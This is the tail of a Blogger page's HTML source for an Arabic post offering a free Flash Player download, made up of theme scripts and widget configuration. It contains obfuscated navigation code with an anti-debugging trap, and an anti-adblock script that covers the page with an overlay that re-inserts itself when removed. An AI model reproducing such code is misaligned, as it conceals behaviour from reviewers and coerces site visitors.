navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>
<div id='downfooter'></div>
<a href='#' id='slidetop'><i class='fa fa-chevron-up' title='Slide up'></i></a><a href='#' id='slidebottom'><i class='fa fa-chevron-down' title='Slide down'></i></a>
<script type='text/javascript'>
//<![CDATA[
!function(o){o(window).scroll(function(){o(this).scrollTop()>75?(o("#slidetop").removeAttr("href"),o("#slidetop").fadeIn()):o("#slidetop").fadeOut()}),o(function(){o("#slidetop").click(function(){return o("html, body").animate({scrollTop:0},"slow"),!1})})}(jQuery),function(o){o(window).scroll(function(){o(this).scrollTop()<0?(o("#slidebottom").removeAttr("href"),o("#slidebottom").fadeOut()):o("#slidebottom").fadeIn()}),o(function(){o("#slidebottom").click(function(){return o("html, body").animate({scrollTop:$("#downfooter").offset().top},"slow"),!1})})}(jQuery);
//]]>
</script>
<div id='h237'>
</div>
<script>
window.document.getElementById("h237").parentNode.removeChild(window.document.getElementById("h237"));
(function(l, m) {
    function n(a) {
        a && h237.nextFunction()
    }
    var h = l.document,
        p = ["i", "s", "u"];
    n.prototype = {
        rand: function(a) {
            return Math.floor(Math.random() * a)
        },
        getElementBy: function(a, b) {
            return a ? h.getElementById(a) : h.getElementsByTagName(b)
        },
        getStyle: function(a) {
            var b = h.defaultView;
            return b && b.getComputedStyle ? b.getComputedStyle(a, null) : a.currentStyle
        },
        deferExecution: function(a) {
            setTimeout(a, 250)
        },
        insert: function(a, b) {
            var e = h.createElement("span"),
                d = h.body,
                c = d.childNodes.length,
                g = d.style,
                f = 0,
                k = 0;
            if ("h237" == b) {
                e.setAttribute("id", b);
                g.margin = g.padding = 0;
                g.height = "100%";
                for (c = this.rand(c); f < c; f++) 1 == d.childNodes[f].nodeType && (k = Math.max(k, parseFloat(this.getStyle(d.childNodes[f]).zIndex) || 0));
                k && (e.style.zIndex = k + 1);
                c++
            }
            e.innerHTML = a;
            d.insertBefore(e, d.childNodes[c - 1])
        },
        displayMessage: function(a) {
            var b = this;
            a = "abisuq".charAt(b.rand(5));
            b.insert("<" + a + '><img src="http://cdn.top4top.net/i_48f0af11a11.png" height="350" width="699" alt="" /> <a href="JavaScript:window.location.reload()">Reload</a>' + ("</" + a + ">"), "h237");
            h.addEventListener && b.deferExecution(function() {
                b.getElementBy("h237").addEventListener("DOMNodeRemoved", function() {
                    b.displayMessage()
                }, !1)
            })
        },
        i: function() {
            for (var a = "DivTopAd,ad-zone-1,ad_190x90,ads-sticky,iqadtile5,leftframeAD,tobsideAd,ad,ads,adsense".split(","), b = a.length, e = "", d = this, c = 0, g = "abisuq".charAt(d.rand(5)); c < b; c++) d.getElementBy(a[c]) || (e += "<" + g + ' id="' + a[c] + '"></' + g + ">");
            d.insert(e);
            d.deferExecution(function() {
                for (c = 0; c < b; c++)
                    if (null == d.getElementBy(a[c]).offsetParent || "none" == d.getStyle(d.getElementBy(a[c])).display) return d.displayMessage("#" + a[c] + "(" + c + ")");
                d.nextFunction()
            })
        },
        s: function() {
            var a = {
                    'pagead2.googlesyndic': 'google_ad_client',
                    'js.adscale.de/getads': 'adscale_slot_id',
                    'get.mirando.de/miran': 'adPlaceId'
                },
                b = this,
                e = b.getElementBy(0, "script"),
                d = e.length - 1,
                c, g, f, k;
            h.write = null;
            for (h.writeln = null; 0 <= d; --d)
                if (c = e[d].src.substr(7, 20), a[c] !== m) {
                    f = h.createElement("script");
                    f.type = "text/javascript";
                    f.src = e[d].src;
                    g = a[c];
                    l[g] = m;
                    f.onload = f.onreadystatechange = function() {
                        k = this;
                        l[g] !== m || k.readyState && "loaded" !== k.readyState && "complete" !== k.readyState || (l[g] = f.onload = f.onreadystatechange = null, e[0].parentNode.removeChild(f))
                    };
                    e[0].parentNode.insertBefore(f, e[0]);
                    b.deferExecution(function() {
                        if (l[g] === m) return b.displayMessage(f.src);
                        b.nextFunction()
                    });
                    return
                }
            b.nextFunction()
        },
        u: function() {
            var a = "ad&adv_keywords=,-page-peel/,/adchain.,/adfootright.,/adsxml/ad,/adyard300.,/impopup/ad,/loadadsparam.,/meme_ad.,_adshare.".split(","),
                b = this,
                e = b.getElementBy(0, "img"),
                d, c;
            e[0] !== m && e[0].src !== m && (d = new Image, d.onload = function() {
                c = this;
                c.onload = null;
                c.onerror = function() {
                    p = null;
                    b.displayMessage(c.src)
                };
                c.src = e[0].src + "#" + a.join("")
            }, d.src = e[0].src);
            b.deferExecution(function() {
                b.nextFunction()
            })
        },
        nextFunction: function() {
            var a = p[0];
            a !== m && (p.shift(), this[a]())
        }
    };
    l.h237 = h237 = new n;
    h.addEventListener ? l.addEventListener("load", n, !1) : l.attachEvent("onload", n)
})(window);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5TOkTg661uSdXIFtb9bFM_XbeB4g:1765451261643';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7707152277474149432','//www.arab4mix.net/2016/05/adobe-flash-player-2100213.html','7707152277474149432');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7707152277474149432', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628', 'url': 'https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html', 'canonicalUrl': 'https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html', 'homepageUrl': 'https://www.arab4mix.net/', 'searchUrl': 'https://www.arab4mix.net/search', 'canonicalHomepageUrl': 'https://www.arab4mix.net/', 'blogspotFaviconUrl': 'https://www.arab4mix.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - RSS\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7707152277474149432/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/6707845427724380082/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4899762639568395', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6707845427724380082', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s72-c/player.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png', 'pageName': '\u062a\u062d\u0645\u064a\u0644 Adobe Flash Player 21.0.0.213 \u0645\u062c\u0627\u0646\u0627', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628: \u062a\u062d\u0645\u064a\u0644 Adobe Flash Player 21.0.0.213 \u0645\u062c\u0627\u0646\u0627', 'metaDescription': '\u062a\u062d\u0645\u064a\u0644 Adobe Flash Player 21.0.0.213 \u0645\u062c\u0627\u0646\u0627'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': 